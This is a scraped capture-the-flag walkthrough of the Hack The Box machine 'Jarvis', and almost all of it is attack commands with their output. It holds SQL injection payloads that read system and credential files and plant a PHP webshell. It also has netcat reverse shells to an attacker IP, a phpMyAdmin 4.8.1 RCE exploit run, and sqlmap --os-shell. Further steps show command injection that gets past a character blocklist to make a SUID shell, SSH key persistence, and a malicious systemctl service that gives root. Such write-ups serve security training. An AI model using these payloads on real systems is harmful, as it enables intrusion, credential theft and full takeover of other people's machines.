
- Test
http://jarvis.htb/shell.php1 2
# Payload ?cmd=id;whoami
- Invoke reverse shell
1 2

┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/loot] └─# curl 'http://10.10.10.143/shell.php?cmd=nc+10.10.14.24+4444+-e+/bin/bash'
- Demo - Insert webshell & RCE
Initial Foothold - Alternatives
Obtain DBMS user
- Instead of enumerating the

mysqldatabase and extracting the username & hash, we useLOAD_FILE()function, to potentially include a file w/ credentials. - Use
TO_base64()to encoderoom.php, otherwise nothing will be displayed, similar tophp://filter/convert.base64-encode/resource=<file>. - Load
Base64encodedroom.php1 2
# Payload -1%20UNION%20SELECT%201,TO_base64(LOAD_FILE('/etc/passwd')),3,4,5,6,7 - Decode
base64encodedroom.php1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/loot] └─# base64 -d room.php.b64 | head <?php error_reporting(0); if($_GET['cod']){ include("connection.php"); include("roomobj.php"); $result=$connection->query("select * from room where cod=".$_GET['cod']); $line=mysqli_fetch_array($result); $room=new Room(); $room->cod=$line['cod']; $room->name=$line['name'];connection.php- contains credentials to connect tomysql

- Load
Base64encodedconnection.php1 2
# Payload ?cod=-1%20UNION%20SELECT%201,TO_base64(LOAD_FILE('/var/www/html/connection.php')),3,4,5,6,7 - Decode
base64encodedconnection.php1 2 3 4 5 6
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/loot] └─# echo "PD9waHAKJGNvbm5lY3Rpb249bmV3IG15c3FsaSgnMTI3LjAuMC4xJywnREJhZG1pbicsJ2ltaXNz eW91JywnaG90ZWwnKTsKPz4K" | base64 -d <?php $connection=new mysqli('127.0.0.1','DBadmin','imissyou','hotel'); ?>DBadmin:imissyou

SQLi2RCE (1) - Insert Webshell
- Insert webshell directly
1 2
# Payload -1+UNION+SELECT+1,"<?php+system($_GET['cmd'])?>",3,4,5,6,7+INTO+OUTFILE+"/var/www/html/shell.php"
- Demo - Insert webshell & RCE
SQLi2RCE (2) - phpmyadmin 4.8.x RCE
Search exploits for
phpmyadmin 4.8Exploit Title Path phpMyAdmin 4.8.1 - Remote Code Execution (RCE) php/webapps/50457.py - How does
phpmyadmin 4.8.x RCEwork?- An attacker is able to do LFI by bypassing a validation checking function
Core::checkPageValidity. - The attacker can do LFI2RCE by inserting code into his session and using the LFI vulnerability to invoke the reverse shell.
- An attacker is able to do LFI by bypassing a validation checking function
- Exploiting
phpmyadmin 4.8.x- Obtain login credentials from SQLi,
DBadmin:imissyou - Run exploit
1 2 3 4
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# python 50457.py jarvis.htb 80 /phpmyadmin DBadmin imissyou 'whoami;id' www-data uid=33(www-data) gid=33(www-data) groups=33(www-data)
- Obtain
www-datashell1 2
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# python 50457.py jarvis.htb 80 /phpmyadmin DBadmin imissyou 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.24 4444 >/tmp/f'
- Obtain login credentials from SQLi,
- Demo -
phpmyadmin 4.8.x RCE
SQLi2RCE (3) - phpmyadmin 4.8.x RCE (Manual)
- Login to
phpmyadminw/DBadmin:imissyou - Obtain
sessionIDfrom cookies
- Proceed to
hotel -> SQL -> Insert php code1
SELECT "<?php exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.24 4444 >/tmp/f')?>"sess_<sessionID>contains our reverse shell
- Test LFI vulnerability
1 2 3 4 5 6

┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# curl -s -H "Cookie: pma_lang=en; phpMyAdmin=d963f4qde4pmfnmrjdm2dn4e6h47sb4b; pmaUser-1=%7B%22iv%22%3A%22v1BznIkSmLVOsHVNNTFNqQ%3D%3D%22%2C%22mac%22%3A%22c78b88523c9bde8612542e3ce67172a21db0154a%22%2C%22payload%22%3A%22523W1rt6fC2qxsUXfQrJrg%3D%3D%22%7D; pmaAuth-1=%7B%22iv%22%3A%22XQxWd17wpYGgtC47V%2Bmugg%3D%3D%22%2C%22mac%22%3A%22463835e7a5b0b2227709214784a62ae37c7ff083%22%2C%22payload%22%3A%22fnlqZmb0DJ8CIIpS3Rt7cjIpGoZgRfmaHxOWL%5C%2FRpeZg%3D%22%7D; PHPSESSID=0aa5cj91ql3ft2njal6so18ml1" "http://jarvis.htb/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd" ... www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin pepper:x:1000:1000:,,,:/home/pepper:/bin/bash ...
- Start listener
1 2 3 4 5
┌──(root💀kali)-[~/htb/jarvis] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444
- Invoke the reverse shell by using the LFI vulnerability to include
sess_<sessionID>1 2
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# curl -s -H "Cookie: pma_lang=en; phpMyAdmin=d963f4qde4pmfnmrjdm2dn4e6h47sb4b; pmaUser-1=%7B%22iv%22%3A%22v1BznIkSmLVOsHVNNTFNqQ%3D%3D%22%2C%22mac%22%3A%22c78b88523c9bde8612542e3ce67172a21db0154a%22%2C%22payload%22%3A%22523W1rt6fC2qxsUXfQrJrg%3D%3D%22%7D; pmaAuth-1=%7B%22iv%22%3A%22XQxWd17wpYGgtC47V%2Bmugg%3D%3D%22%2C%22mac%22%3A%22463835e7a5b0b2227709214784a62ae37c7ff083%22%2C%22payload%22%3A%22fnlqZmb0DJ8CIIpS3Rt7cjIpGoZgRfmaHxOWL%5C%2FRpeZg%3D%22%7D; PHPSESSID=0aa5cj91ql3ft2njal6so18ml1" "http://jarvis.htb/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_d963f4qde4pmfnmrjdm2dn4e6h47sb4b
- Demo -
php 4.8.x RCE(manual)
SQLi2RCE (4) - SQLMap
- Enumerate databases
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# sqlmap -r sqli.txt -p cod --dbs --output-dir=$(pwd)/sqlmap --batch Parameter: cod (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: cod=1 AND 3554=3554 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: cod=1 AND (SELECT 7164 FROM (SELECT(SLEEP(5)))EEJY) Type: UNION query Title: Generic UNION query (NULL) - 7 columns Payload: cod=-3228 UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6a71,0x554b49484f6b664e4e484452436e707246495353424c6444447a665144427579547863494d6f5946,0x7171627a71),NULL,NULL,NULL,NULL-- - available databases [4]: [*] hotel [*] information_schema [*] mysql [*] performance_schema - Enumerate tables in
hoteldatabase1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# sqlmap -r sqli.txt -p cod -D hotel --tables --output-dir=$(pwd)/sqlmap --batch Parameter: cod (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: cod=1 AND 3554=3554 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: cod=1 AND (SELECT 7164 FROM (SELECT(SLEEP(5)))EEJY) Type: UNION query Title: Generic UNION query (NULL) - 7 columns Payload: cod=-3228 UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6a71,0x554b49484f6b664e4e484452436e707246495353424c6444447a665144427579547863494d6f5946,0x7171627a71),NULL,NULL,NULL,NULL-- - Database: hotel [1 table] +------+ | room | +------+ - Enumerate columns in
roomtable1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# sqlmap -r sqli.txt -p cod -D hotel -T room --columns --output-dir=$(pwd)/sqlmap --batch Parameter: cod (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: cod=1 AND 3554=3554 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: cod=1 AND (SELECT 7164 FROM (SELECT(SLEEP(5)))EEJY) Type: UNION query Title: Generic UNION query (NULL) - 7 columns Payload: cod=-3228 UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6a71,0x554b49484f6b664e4e484452436e707246495353424c6444447a665144427579547863494d6f5946,0x7171627a71),NULL,NULL,NULL,NULL-- - Database: hotel Table: room [7 columns] +---------+--------------+ | Column | Type | +---------+--------------+ | cod | int(11) | | descrip | varchar(400) | | image | varchar(40) | | mini | varchar(400) | | name | varchar(35) | | price | int(11) | | star | varchar(350) | +---------+--------------+- Not useful information
- SQLMap - Spawn an interactive shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# sqlmap -r sqli.txt -p cod --os-shell --output-dir=$(pwd)/sqlmap --batch Parameter: cod (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: cod=1 AND 3554=3554 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: cod=1 AND (SELECT 7164 FROM (SELECT(SLEEP(5)))EEJY) Type: UNION query Title: Generic UNION query (NULL) - 7 columns Payload: cod=-3228 UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6a71,0x554b49484f6b664e4e484452436e707246495353424c6444447a665144427579547863494d6f5946,0x7171627a71),NULL,NULL,NULL,NULL-- - which web application language does the web server support? [1] ASP [2] ASPX [3] JSP [4] PHP (default) -> 4 [20:07:10] [WARNING] unable to automatically retrieve the web server document root what do you want to use for writable directory? [1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default) [2] custom location(s) [3] custom directory list file [4] brute force search -> 1 os-shell> id;whoami do you want to retrieve the command standard output? [Y/n/a] Y command standard output: --- uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data - Demo - SQLMap spawn shell
Privilege Escalation
Pepper - Enumeration
- Check
www-datasudo access1 2 3 4 5 6 7
www-data@jarvis:/var/www/html$ sudo -l Matching Defaults entries for www-data on jarvis: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User www-data may run the following commands on jarvis: (pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py www-data@jarvis:/var/www/html$simpler.py
- View
simpler.py
Cropped to show vulnerable portion
Pepper - What is simpler.py doing?
simpler.pyhas 3 functions- To display number of attackers, derived from counting the number of files in
/home/pepper/web/Logs/directory. - To display IP Address of attackers, derived from reading files in
/home/pepper/web/Logsdirectory. - Ping any IP Address
- To display number of attackers, derived from counting the number of files in
Pepper - Exploiting simpler.py
- Why is
simpler.py, specificallyexec_ping()function vulnerable?- After skimming through the files,
exec_ping()function stood out because it is usingos_systemto execute commands. - There is an input sanitization function in place, however it is insufficient.
forbidden = ['&', ';', '-', 'backticks', '||', '|']
- After skimming through the files,
- How do we exploit
simpler.py?- We have to first choose the
pingfunction by specifying-p, this will bring us to theexec_ping()function. - We are able do command injection w/
$(Payload), since(),$and/is not in array of forbidden characters.
- We have to first choose the
- Exploiting
simpler.py- Create
/tmp/pepperbashby copying/bin/bash1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p *********************************************** _ _ ___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _ / __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | | \__ \ | | | | | | |_) | | __/ |_ | |_) | |_| | |___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, | |_| |_| |___/ @ironhackers.es *********************************************** Enter an IP: $(cp /bin/bash /tmp/pepperbash) Usage: ping [-aAbBdDfhLnOqrRUvV64] [-c count] [-i interval] [-I interface] [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos] [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option] [-w deadline] [-W timeout] [hop1 ...] destination Usage: ping -6 [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface] [-l preload] [-m mark] [-M pmtudisc_option] [-N nodeinfo_option] [-p pattern] [-Q tclass] [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option] [-w deadline] [-W timeout] destination - Check if
/tmp/pepperbashis created1 2
www-data@jarvis:/var/www/html$ ls -la /tmp | grep pepper -rwxr-xr-x 1 pepper pepper 1099016 Sep 14 17:22 pepperbash
- Set SUID bit on
/tmp/pepperbash1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p *********************************************** _ _ ___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _ / __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | | \__ \ | | | | | | |_) | | __/ |_ | |_) | |_| | |___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, | |_| |_| |___/ @ironhackers.es *********************************************** Enter an IP: $(chmod 4755 /tmp/pepperbash) Usage: ping [-aAbBdDfhLnOqrRUvV64] [-c count] [-i interval] [-I interface] [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos] [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option] [-w deadline] [-W timeout] [hop1 ...] destination Usage: ping -6 [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface] [-l preload] [-m mark] [-M pmtudisc_option] [-N nodeinfo_option] [-p pattern] [-Q tclass] [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option] [-w deadline] [-W timeout] destination - Execute
/tmp/pepperbashto privilege escalate topepper1 2 3 4 5 6 7 8
www-data@jarvis:/var/www/html$ ls -la /tmp/pepperbash -rwsr-xr-x 1 pepper pepper 1099016 Sep 14 17:22 /tmp/pepperbash www-data@jarvis:/var/www/html$ /tmp/pepperbash -p pepperbash-4.4$ id;whoami uid=33(www-data) gid=33(www-data) euid=1000(pepper) groups=33(www-data) pepper pepperbash-4.4$
- Create
- Demo -
simpler.pyPrivilege Escalation - Obtain persistent access w/ SSH
- Create
.ssh1
pepperbash-4.4$ mkdir .ssh
- Copy your
id_rsa.pubkey, place it in target’s.ssh/authorized_keys1
pepperbash-4.4$ echo "your id_rsa.pub" > .ssh/authorized_keys
- Change permissions of
authorized_keys1
pepperbash-4.4$ chmod 600 .ssh/authorized_keys
- SSH into target
1 2
┌──(root💀kali)-[~/htb/jarvis] └─# ssh pepper@jarvis.htb
- Create
- Demo - Persistent access w/ SSH
Root - Enumeration
- Found something interesting w/
linpeas.sh
systemctl- has a GTFOBins Entry
Root - SUID GTFOBINS
- How do we exploit
systemctl- If the binary has the SUID bit set, it does not drop the elevated privileges.
- We are able to create our own malicious service containing a reverse shell, allowing us to privilege escalate to
root
- Exploiting
systemctl- Start listener
1 2 3 4 5
┌──(root💀kali)-[~/htb/jarvis] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444
- Paste this - Create malicious service
1 2 3 4 5 6 7 8
TF=$(mktemp).service echo '[Service] Type=oneshot ExecStart=/bin/sh -c "nc 10.10.14.24 4444 -e /bin/bash > /tmp/output" [Install] WantedBy=multi-user.target' > $TF /bin/systemctl link $TF /bin/systemctl enable --now $TF
rootobtained1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
┌──(root💀kali)-[~/htb/jarvis] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.10.143. Ncat: Connection from 10.10.10.143:48096. id;whoami uid=0(root) gid=0(root) groups=0(root) root cd ~ ls clean.sh root.txt sqli_defender.py wc -c root.txt 33 root.txt
- Start listener
- Demo - GTFOBins
systemctlPrivilege Escalation